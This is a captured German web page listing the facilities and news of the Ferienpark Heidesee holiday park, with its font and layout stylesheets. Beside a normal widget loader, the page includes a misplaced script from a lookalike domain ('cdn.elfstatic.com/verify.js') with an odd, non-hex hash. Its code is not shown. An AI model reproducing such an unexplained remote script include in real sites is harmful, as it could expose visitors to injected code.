

--- FILE ---
content_type: text/html
request_url: https://www.campingheidesee.com/de/faciliteiten.html
body_size: 4771
content:
<!DOCTYPE html>



<html lang="de" class="no-js">
<head>
  
  <meta charset="utf-8">

  <title>Ausstattung &raquo; Ferienpark Heidesee &raquo; Im Herzen der L&uuml;neburger Heide!</title>
  
  <meta name="author" content="https://holidaymedia.nl">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <script>(function(){'article aside footer header nav section time'.replace(/\w+/g,function(n){document.createElement(n)});var h=document.documentElement;h.className=h.className.replace(/\bno-js\b/,'js');})();</script>
  
  <link rel="stylesheet" href="/css/fonts.css">
  <link rel="stylesheet" href="/css/default.1666704780.css">
  
  <link rel="stylesheet" type="text/css" href="/css/print.css" media="print">
  
</head>
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>

<body>
<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

<div id="layoutWrapper">

  <div id="accessibility">
  Ga direct naar: <a href="#nav_main">Navigatie</a> | <a href="#content">Inhoud</a>
</div>

<header id="topheader">
  <nav><ul id="nav_header"><li><a href="/de/contact-route.html">Kontakt &amp; Anfahrt</a></li><li><a href="/nl/" class="icon vlag vlagNl">Nederlands</a></li><li><a href="/de/" class="icon vlag vlagDe">Deutsch</a></li><li><a href="/en/" class="icon vlag vlagEn">English</a></li></ul></nav>
  <strong>Ferienpark Heidesee</strong> im Herzen der L&uuml;neburger Heide!
</header>

<nav><ul id="nav_main"><li id="nav_ferienpark" class="active"><a href="/de/vakantiepark.html">Ferienpark</a><ul><li id="nav_ausstattung" class="active"><a href="/de/faciliteiten.html">Ausstattung</a></li><li id="nav_erholungsprogramm"><a href="/de/recreatieprogramma.html">Erholungsprogramm</a></li><li id="nav_plan"><a href="/de/parkplattegrond.html">Plan</a></li><li id="nav_preise"><a href="/de/tarieven.html">Preise</a></li><li id="nav_fotobuch"><a href="/de/fotoalbum.html">Fotobuch</a></li></ul></li><li id="nav_camping"><a href="/de/camping.html">Camping</a></li><li id="nav_bungalows"><a href="/de/bungalows/">Bungalows</a><ul><li id="nav_ferienhaus_toscana"><a href="/de/bungalows/ferienhaus-toscana-1000.html">Ferienhaus &#39;Toscana&#39;</a></li><li id="nav_ferienwohnungen_venezia"><a href="/de/bungalows/ferienwohnungen-venezia-1002.html">Ferienwohnungen &#39;Venezia&#39;</a></li><li id="nav_ferienwohnung_tessin"><a href="/de/bungalows/ferienwohnung-tessin-1003.html">Ferienwohnung &#39;Tessin&#39;</a></li><li id="nav_mietwohnwagen"><a href="/de/bungalows/mietwohnwagen-1004.html">Mietwohnwagen</a></li></ul></li><li id="nav_umgebung"><a href="/de/omgevingsplattegrond.html">Umgebung</a><ul><li id="nav_plan"><a href="/de/omgevingsplattegrond.html">Plan</a></li><li id="nav_sehenswurdigkeiten"><a href="/de/bezienswaardigheden.html">Sehensw&uuml;rdigkeiten</a></li><li id="nav_links"><a href="/de/links.html">Links</a></li></ul></li></ul></nav>

  <div id="main" class="main clearfix">

    <div id="leftcol">
      <div class="logo">
  <a href="/de/"><img src="/images/i_logo.gif" alt="Ferienpark Heidesee" width="225" height="100" border="0"></a>
</div>
      

<div class="nieuws orange clearfix">
  <h2>Neues</h2>
  <div id="nieuwsHolder">
    <div id="nieuwsScroller">
      
      
        <div class="content-text">
          <h4><a href="/de/nieuws/erhebung-einen-kultur-und-tourismustaxe-kultourtaxesatzung-ab-den-1-7-2024-durch-den-gemeinde-fa-berg-1101.html">Erhebung einen Kultur- und Tourismustaxe (KulTourTaxesatzung) ab den 1.7.2024 durch den Gemeinde Fa&szlig;berg!!</a></h4>
          <p>Einf&uuml;hrung der Kultur- und Tourismustaxesatzung (KulTourTaxe)&nbsp;

Die KulTourTaxe wird von der Gemeinde ...</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html">Unser Imbiss ist geschlossen</a></h4>
          <p></p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/IMBISS-190x130-crop-fff.JPG" width="190" height="130" alt="Unser Imbiss ist geschlossen"></a>
              <a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-brotchenservice-ist-fur-sie-ab-april-2026-wieder-verfugbar-1027.html">Unser Br&ouml;tchenservice ist f&uuml;r Sie ab April 2026 wieder verf&uuml;gbar</a></h4>
          <p></p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html">Herzlich Willkommen auf unserer Website.</a></h4>
          <p>Ferienpark Heidesee, traumhafte Ferien.</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Oberohe_mit_Heidepark_von_NE_nach_SW-190x130-crop-fff.jpg" width="190" height="130" alt="Herzlich Willkommen auf unserer Website."></a>
              <a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html">Indoor-Spielplatz ist ge&ouml;ffnet</a></h4>
          <p>Unser INDOOR-Bereich&nbsp;ist ge&ouml;ffnet</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/indoor-190x130-crop-fff.jpg" width="190" height="130" alt="Indoor-Spielplatz ist ge&amp;ouml;ffnet"></a>
              <a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html">Unser Freibad ist geschlossen.</a></h4>
          <p></p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/DSC_5183-190x130-crop-fff.JPG" width="190" height="130" alt="Unser Freibad ist geschlossen."></a>
              <a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/w-lan-1047.html">W-LAN</a></h4>
          <p>Wir stellen unseren G&auml;sten ab sofort W-LAN zur Verf&uuml;gung.&nbsp;

&nbsp;</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/stellenangebote-jobs-1100.html">STELLENANGEBOTE / JOBS</a></h4>
          <p>

MITARBEITER*IN Imbiss

f&uuml;r unseren Imbiss suchen wir Mitarbeiter/innen ab dem 01.05.2026 in Vollzeit, ...</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/saal-fur-veranstaltungen-1092.html">Saal f&uuml;r Veranstaltungen</a></h4>
          <p>Suchen Sie R&auml;umlichkeiten f&uuml;r ein Event? Dann sind Sie bei uns richtig.</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/saal-fur-veranstaltungen-1092.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Heidesee-190x130-crop-fff.JPG" width="190" height="130" alt="Saal f&amp;uuml;r Veranstaltungen"></a>
              <a href="/de/nieuws/saal-fur-veranstaltungen-1092.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/anwb-bewertung-1058.html">ANWB Bewertung</a></h4>
          <p>*** Sterne f&uuml;r unseren Ferienpark</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/anwb-bewertung-1058.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/IMG_0306-190x130-crop-fff.JPG" width="190" height="130" alt="ANWB Bewertung"></a>
              <a href="/de/nieuws/anwb-bewertung-1058.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html">Folgt uns auf Facebook und Twitter!</a></h4>
          <p>Unsere Facebook Seite steht - gerne &#39;liken&#39;

&nbsp;</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Facebook-190x130-crop-fff.jpg" width="190" height="130" alt="Folgt uns auf Facebook und Twitter!"></a>
              <a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html">Zufriedenheitsstudie unter unseren G&auml;sten.</a></h4>
          <p>Wir m&ouml;chten Sie bitten an unserer Zufriedenheitsstudie teilzunehmen. Sie w&uuml;rden uns helfen unseren Service ...</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/fragebogen-190x130-crop-fff.jpg" width="190" height="130" alt="Zufriedenheitsstudie unter unseren G&amp;auml;sten."></a>
              <a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/fur-angelfreunde-1102.html">F&uuml;r Angelfreunde</a></h4>
          <p>F&uuml;r Angelfreunde</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-streichelzoo-ist-geschlossen-1103.html">Unser Streichelzoo ist geschlossen</a></h4>
          <p></p>
          
        </div>
      
    </div>
  </div>
  <p class="clear"><a href="/de/nieuws/" class="link">Lesen Sie alle Neues &raquo;</a></p>
</div>
      <div class="adres blue">
  <h4>Ferienpark Heidesee GmbH</h4>
  29328 - Fa&szlig;berg-Oberohe 25<br>
  L&uuml;neburger Heide - Duitsland<br>
  Tel. 0049 - 5827 - 970546<br>
  Steuernummer: 17/279/00666<br>
  USt ID DE: 270599008<br>
  GPS: 10&deg; 13' 37'' O - 52&deg; - 52' 33'' N
</div>
      <!-- <div style="border: 2px solid #308BA9; background-color: #FFFFFF; width: 220px; font-family: Verdana,sans-serif; font-size: 10px;"><script type="text/javascript" src="http://www.zoover.de/gadgets/getgadget.aspx?gadgetType=4&entid=179053&entlvl=accommodation"></script><a style="display: block; height: 26px; width: 214; background-color: #FE5F10; border: 1px solid #fff; text-align: center;" href="http://www.zoover.de/deutschland/niedersachsen/oberohe/ferienpark-heidesee/ferienpark" target="_blank"><img style="border: 0px none ; margin: 1px; padding: 0px;" src="http://www.zoover.de/shared/images2/de/logosummaryw200.png" /></a></div> -->
    </div>

    <div id="contentcol">
      <div class="fotodiv topfoto">
        <div class="fade">
          
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/2013-06-07_14.10.05-715x230-crop-fff.jpg" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/Wind_streift_&uuml;ber_den_See-715x230-crop-fff.jpg" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/DSC_5336-715x230-crop-fff.jpg" width="715" height="230" alt="">
        
      </div>
    
        </div>
        <div class="corner topLeft"></div>
        

<div class="cornerbutton"><a href="https://booking.camping.care/ferienpark-heidesee-gmbh?lang=de" target="_blank"><img src="/de/images/i_corner_nu_reserveren.png" alt="Jetzt reservieren" width="215" height="146" border="0"></a></div>
      </div>
      <div id="content" class="content clearfix">

        <h1>Unser Freizeit-Angebot</h1>

        <section>
          <div class="fotoRight clearfix">
<!--             <div class="fotodiv">
              <a href="../images/f_peuterbad_gr.jpg" class="highslide fotoleft" onclick="return hs.expand(this)"><img src="../images/f_peuterbad.jpg" alt="Paddeln" width="250" height="180" border="0"></a>
              <div class="corner topRight"></div>
            </div> -->
            <br>
            <div class="fotodiv">
              <a href="../images/f_badminton_gr.jpg" class="highslide fotoleft" onclick="return hs.expand(this)"><img src="../images/f_badminton.jpg" alt="Indoor Badminton" width="250" height="180" border="0"></a>
              <div class="corner bottomLeft"></div>
            </div>
          </div>
          <ul>
            <li>Freibad 10m x 25m mit Liegewiese und Riesenrutsche</li>
            <!-- <li>Separates Kinderschwimmbad</li> -->
            <!-- <li>Badesee mit Spielinsel / Wasser-Trampolin </li> -->
            <!-- <li>Abenteuerspielplatz</li> -->
            <!-- <li>Kleinkinderspielplatz </li> -->
            <li>Spielplätze </li>
            <li>Fu&szlig;ballfeld </li>
            <!-- <li>Kinderanimation </li> -->
            <li>Basketballfeld </li>
            <!-- <li>Tiergehege  </li> -->
            <li>Tischtennis / Kicker </li>
            <li>Skaterbahn </li>
            <li>Funball-Halle </li>
            <li>Mini-Carts </li>
            <li>Beach-Volleyball </li>
            <li>Indoor Spielpark </li>
            <li>Fahrrad-Verleih </li>
            <!-- <li>Inliner-Verleih </li> -->
            <li>Go-Kart-Verleih</li>
          </ul>
          <!-- <h3>Indoor Spielpark</h3> -->
          <p>Bei uns habt ihr bei jedem Wetter viel Spass mit Trampolinen, einer Funballhalle, Tischtennis, Federball, Ketcars, Fahrradverleih, Kinderscooter, Airhocky, Billard, Rutschbahn, Kletterturm oder in unserem Labyrinth. F&uuml;r die Kleinsten haben wir noch unseren Kleinkindbereich (bis 3 Jahre).</p>
<!--           <h3>Pferdest&auml;lle</h3>
          <p>Bis zu 10 Pferde k&ouml;nnen im Ferienpark in eigenen Boxen untergebracht werden. Die Umgebung bietet wundersch&ouml;ne Reitm&ouml;glichkeiten. F&uuml;r ein Pferd entstehen lediglich Kosten von &#128; 5,00 pro Nacht plus die Kosten f&uuml;r Heu.</p> -->
        </section>

      </div>
    </div>

  </div>

  <div id="layoutPushFooter"></div>
</div>

<div id="layoutFooter">
  <footer>
    <a href="https://www.facebook.com/pages/Ferienpark-Heidesee/272126312821379?sk=wall" target="_blank" class="iconsocial iconfacebook">Facebook</a>
    <a href="https://twitter.com/#!/FerienHeidesee" target="_blank" class="iconsocial icontwitter">Twitter</a>
    <a href="http://www.anwb.nl/" target="_blank" class="iconsocial iconanwb">ANWB</a>
    <nav><ul id="nav_footer"><li><ul><li><a href="/de/sitemap.html">Sitemap</a></li><li><a href="/de/datenschutz.html">Datenschutz</a></li><li><a href="/de/impressum.html">Impressum</a></li><li><a href="/de/contact-route.html">Newsletter abonnieren</a></li><li><a href="/de/contact-route.html">Kontakt &amp; Anfahrt</a></li></ul></li><li><ul><li><a href="/" class="second">&copy; Ferienpark Heidesee</a></li><li><a href="http://www.holidaymedia.nl/webdesign-holidaymedia.htm" class="sweetheart second">Design &amp; Realisatie: Holiday Media</a></li></ul></li></ul></nav>
  </footer>
</div>



<!--[if lt IE 9]><script src="https://lib.hmcms.nl/js/2/jquery-1.12.4.min.js"></script><![endif]-->
<!--[if gte IE 9]><!--><script src="https://lib.hmcms.nl/js/2/jquery-2.2.4.min.js"></script><!--<![endif]-->
<script src="https://lib.hmcms.nl/js/2/libloader.js?load=hm.cookie.control"></script>

<script src="https://lib.hmcms.nl/js/lib/prototype.js"></script>

<script src="https://lib.hmcms.nl/js/lib/libloader.js?load=highslide.fancy,hm.fader,hm.newsscroller,hm.form.validator,hm.form.captcha"></script>

<script src="https://lib.hmcms.nl/js/lib/ga.js?account=UA-9367809-2, UA-36386289-1&amp;location=&amp;domainname=.campingheidesee.com"></script>
<script src="/js/default.min.js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/fonts.css
body_size: 179
content:
@font-face {
    font-family: 'questrial_regular';
    src: url('/fonts/questrial-regular-webfont.woff2') format('woff2'),
         url('/fonts/questrial-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'shadows_into_lightregular';
    src: url('/fonts/shadowsintolight-regular-webfont.woff2') format('woff2'),
         url('/fonts/shadowsintolight-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/default.1666704780.css
body_size: 4802
content:
#cookie-control{display:block !important;position:fixed;z-index:99999;opacity:0;left:0;right:0;top:-100px;padding:8px 12px;background-color:#333;background:rgba(0,0,0,.8);box-shadow:0 0 5px #222,inset 0 -20px 20px -20px #000;-webkit-transition:top .3s ease-in-out;transition:top .3s ease-in-out,opacity .6s ease-in-out}#cookie-control[data-position='bottom']{top:auto;bottom:-100px;transition:bottom .3s ease-in-out,opacity .6s ease-in-out}#cookie-control[data-position='popup']{top:-200px;left:50%;right:auto;margin-top:-50px;margin-left:-200px;width:400px;border-radius:12px;box-shadow:0 0 50px #222}.cookie-control-visible #cookie-control{top:0;opacity:1}.cookie-control-visible #cookie-control[data-position='bottom']{top:auto;bottom:0}.cookie-control-visible #cookie-control[data-position='popup']{top:50%}#cookie-control[data-arrow]{box-shadow:none}#cookie-control[data-arrow]:after{content:"";position:absolute;left:20px;bottom:-10px;border:0 solid transparent;border-width:10px 12px 0;border-top-color:rgba(0,0,0,.8)}
#cookie-control[data-arrow][data-position='bottom']:after{top:-10px;bottom:auto;border:0 solid transparent;border-width:0 12px 10px;border-bottom-color:rgba(0,0,0,.8)}#cookie-control p,#cookie-control-accept,#cookie-control-decline{color:#fff;font:10pt/13pt 'Open Sans',sans-serif;margin:2px 0}#cookie-control-accept,#cookie-control-decline{float:right;margin:8px 0 8px 10px;padding:4px 15px;border-radius:15px;background-color:#590;box-shadow:0 0 10px #222;text-decoration:none;text-shadow:1px 1px 2px #222}#cookie-control-accept:hover{background-color:#370}#cookie-control-decline{background-color:#555}#cookie-control-decline:hover{background-color:#444}#cookie-control p a{color:#fff;text-decoration:none}#cookie-control p.extra{color:#888}#cookie-control p.extra a{color:#aaa;text-decoration:underline}#cookie-control p.extra a:hover,#cookie-control p.extra a:active{color:#eee}@media all and (max-width:800px){#cookie-control p a{text-decoration:underline}
#cookie-control:not([data-position='popup']) p.extra{display:none}}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:13px;line-height:1.231}body,button,input,select,textarea{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#000}::-moz-selection{background:#009dc8;color:#fff;text-shadow:none}::selection{background-color:#009dc8;color:#fff;text-shadow:none}a{color:#00e}a:visited{color:#551a8b}a:hover{color:#06e}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ins{background:#ff9;color:#000;text-decoration:none}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}
pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;*overflow:visible;}table button,table input{*overflow:auto;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.ir{display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none !important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}html,body{height:100%;margin:0;padding:0}#accessibility{position:absolute;left:-999px;top:-999px;width:1px;height:1px}html{background:#fff url(/images/bg.jpg) center center fixed no-repeat;-moz-background-size:cover;background-size:cover}body{background:url(/images/sprite.png) left -490px repeat-x}@media only all and (max-width:1280px) and (max-height:768px){html{-moz-background-size:1280px 768px;background-size:1280px 768px}}#leftcol{float:left;width:225px;margin-right:20px}.logo,.nieuws,.adres{margin-bottom:20px}#contentcol{float:left;width:715px;background-color:#fff;border-top:2px solid #fff;padding-bottom:20px}#content{position:relative;padding:25px 20px 20px 20px}.fotodiv{position:relative}.fotodiv .black{position:absolute;bottom:0;padding:8px 20px 12px 20px}.topfoto .corner,.topfoto .cornerbutton{z-index:1000}.topfoto{position:relative;height:230px;background:url(/images/f_topfoto.jpg) left top no-repeat}
.topfoto .black{width:565px;padding:8px 130px 12px 20px}.orange{background:url(/images/bg_box_orange.png) left top repeat}.blue{background:url(/images/bg_box_blue.png) left top repeat}.black{background:url(/images/bg_box_black.png) left top repeat}.orange .fotodiv,.blue .fotodiv,.black .fotodiv{border:1px solid #fff}#layoutWrapper,footer{width:960px;margin:0 auto}#layoutWrapper{margin-bottom:-55px;min-height:100%;height:auto !important;height:100%}#topheader{height:41px;padding-top:7px}#layoutFooter{background:url(/images/sprite.png) left -400px repeat-x}#layoutPushFooter,footer{padding-top:10px;height:45px}#layoutPushFooter{padding-bottom:25px}body{font-size:12px;line-height:18px}h1,h2,h3,p{margin:10px 0}p{margin:0 0 10px 0}h1,h2,h3,h4{font-family:'questrial_regular',Arial,Verdana;color:#d96c00;font-weight:normal;margin:0 0 10px 0}h1,h2{font-size:22px}h3{font-size:19px;margin:0 0 5px 0;color:#204c86}h4{font-size:16px;margin:0 0 3px 0}h4.highlight{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:32px;line-height:39px;color:#204c86;font-style:italic;margin:0 -20px;padding:5px 15px 10px 15px;background:url(/images/sprite.png) left -325px repeat-x}
.orangetxt{color:#d96c00}.bluetxt{color:#204c86}ul{padding:0;margin:0 0 10px 0;list-style:none}ul li{padding-left:12px;background:url(/images/sprite.png) -439px -169px no-repeat;margin-bottom:2px}.link,.link a{font-family:'questrial_regular',Arial,Verdana;font-size:14px;color:#fff}.link a:hover{text-decoration:none}.orange,.blue,.black{color:#fff;font-size:12px;padding:15px}.orange h1,.orange h2,.orange h3,.orange h4,.orange a,.blue h1,.blue h2,.blue h3,.blue h4,.blue a,.black h1,.black h2,.black h3,.black h4,.black a{color:#fff !important}.fotodiv .black h3,.fotodiv .black h3 a,.fotodiv .black h3 a:hover{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:30px;color:#fff;font-style:italic;margin:0;text-decoration:none}#leftcol{font-family:Arial,Verdana}.icon{background:url(/images/sprite.png) left top no-repeat;display:inline-block;text-indent:-3000px;width:16px;height:16px}a,a:active,a:visited{color:#607890}a:hover{color:#036}a[rel='external']:after,a.external:after{content:url([data-uri]);padding-left:5px}a.nolink{color:#000;text-decoration:none}.clear{clear:both}.left{float:left}.right{float:right}.fotoLeft{float:left;margin:0 10px 10px 0}.fotoRight{float:right;margin:0 0 10px 10px}.iconsocial{width:44px;height:44px;background-image:url(/images/sprite.png);background-repeat:no-repeat;text-indent:-3000px;float:right;margin-top:1px}.iconblog{background-position:left -110px}.iconblog:hover{background-position:left -160px}.iconhyves{background-position:-50px -110px}.iconhyves:hover{background-position:-50px -160px}.icontwitter{background-position:-100px -110px}.icontwitter:hover{background-position:-100px -160px}.iconlinkedin{background-position:-150px -110px}.iconlinkedin:hover{background-position:-150px -160px}.iconyoutube{background-position:-200px -110px}.iconyoutube:hover{background-position:-200px -160px}.iconfacebook{background-position:-250px -110px}.iconfacebook:hover{background-position:-250px -160px}
.iconwordpress{background-position:-300px -110px}.iconwordpress:hover{background-position:-300px -160px}.iconanwb{background-position:left -10px;width:65px}.iconanwb:hover{background-position:left -60px}.iconran{background-position:-65px -10px;width:50px}.iconran:hover{background-position:-65px -60px}.iconacsi{background-position:-115px -10px;width:50px}.iconacsi:hover{background-position:-115px -60px}.iconcampingcheque{background-position:-165px -10px;width:75px}.iconcampingcheque:hover{background-position:-165px -60px}.corner,.topLeft{position:absolute;background-image:url(/images/sprite.png);background-repeat:no-repeat;width:69px;height:67px;text-indent:-3000px}.topLeft{background-position:left -225px;top:0;left:0}.topLeftLink{background-position:-375px -225px;top:0;left:0}.bottomLeft{background-position:-75px -225px;bottom:0;left:0}.topRight{background-position:-225px -225px;top:0;right:0}.bottomRight{background-position:-150px -225px;bottom:0;right:0}.bottomRightLink{background-position:-300px -225px;bottom:0;right:0}
.cornerbutton{position:absolute;bottom:-10px;right:-10px}#topheader{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:24px;font-style:italic;color:#fff}div#nieuwsHolder{width:195px;height:250px}div#nieuwsHolder div.content-text{width:195px;height:250px;float:left}#divBladeren{float:right}#divPulldown{width:400px;margin-bottom:10px}.tableFotoboek th{text-align:left}.tableFotoboek th,.tableFotoboek td{vertical-align:top}.tableFotoboek .formVeld{width:350px}.captcha-image{margin-bottom:2px}.blader{width:14px;height:12px;background-image:url(/images/sprite.png);background-repeat:no-repeat;text-indent:-3000px;display:inline-block;margin:0 3px}.bladereerste{background-position:-355 -193px}.bladervorige{background-position:-375 -193px}.bladervolgende{background-position:-395 -193px}.bladerlaatste{background-position:-415 -193px}#fotoGroot{text-align:center;padding:10px}#fotoGroot .spanFoto{position:relative;display:inline-block;margin-bottom:5px}.cmsTable1 td{padding:2px 10px;border-left:1px solid #f48b22}
.cmsTable1 .tableRowHeader td,.cmsTable1 .cmsTablecol{font-weight:bold}.cmsTable1 .tableRowHeader td{border-bottom:1px solid #f48b22}.cmsTable1 .cmsTablecol{border-left:0 solid #f48b22}.cmsTable1 .tableRow2 td{background-color:#d0eaf3}.highslide-container{z-index:9999 !important}.highslide-wrapper{background-color:#fff}#cookie-control{background:#4aabca;box-shadow:none}#cookie-control p.extra,#cookie-control p.extra a{color:#b3dfed}#cookie-control-accept,#cookie-control-decline{margin:4px 0 4px 10px;padding:7px 15px;border-radius:0;background-color:transparent;border:1px solid #fff;color:#fff;box-shadow:none;text-shadow:none;transform:.2s background ease-in-out,.2s color ease-in-out}#cookie-control-accept:hover,#cookie-control-decline:hover{background-color:#fff;color:#2b748d}#cookie-control-decline{display:none}#nav_header{float:right}#nav_header li{float:left;background-image:none;padding-left:0}#nav_header li a{display:inline-block;background:url(/images/sprite.png) -380px -109px no-repeat;padding-left:25px;margin-right:20px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:16px;font-style:normal}
#nav_header li:first-child a{background:none;padding-left:0}#nav_header li:hover a{text-decoration:underline}#nav_header li a.vlag{width:14px;height:16px;padding-left:5px;margin:0}#nav_header li a.vlagNl{background-position:-355px -111px}#nav_header li a.vlagDe{background-position:-355px -131px}#nav_header li a.vlagEn{background-position:-355px -151px}#nav_main{position:relative;background:url(/images/bg_nav_main.png) left top repeat-x;margin:10px 0 20px 0;height:110px}#nav_main>li{background-image:none;padding-left:0;float:left;width:225px;height:60px;margin-right:20px}#nav_main>li#nav_omgeving,#nav_main>li#nav_umgebung,#nav_main>li#nav_surroundings{margin-right:0 !important}#nav_main>li>a{display:inline-block;background:url(/images/menu.jpg) -25px top repeat-x;width:165px;height:36px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:25px;line-height:32px;padding:12px 40px 12px 20px}#nav_main>li#nav_vakantiepark>a,#nav_main>li#nav_ferienpark>a,#nav_main>li#nav_holiday_park>a{background-position:-25px top}
